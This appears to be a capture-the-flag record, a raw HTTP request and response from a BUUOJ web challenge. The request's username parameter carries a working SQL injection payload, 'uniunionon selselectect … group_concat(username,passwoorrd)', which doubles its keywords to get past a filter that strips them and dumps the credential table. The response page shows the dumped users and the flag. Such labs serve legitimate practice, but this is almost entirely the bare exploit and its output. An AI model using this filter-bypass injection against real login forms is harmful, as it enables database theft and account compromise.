 GET
/check.php?username='uniunionon+selselectect+1,group_concat(username,passwoorrd),3+frfromom
+b4bsql--+&password=123 HTTP/1.1
Host: b3ed24f1-d2cf-4a57-8c29-ef3cac78f8bd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://b3ed24f1-d2cf-4a57-8c29-ef3cac78f8bd.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
cl4yi_want_to_play_2077,sqlsql_injection_is_so_fun,porndo_you_know_pornhub,gitgithub_is
_different_from_pornhub,Stopyou_found_flag_so_stop,badguyi_told_you_to_stop,hackerhac
k_by_cl4y,flagflag{8581ecca-0ff5-400d-9d09-99c87f453d33}! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'3'</p>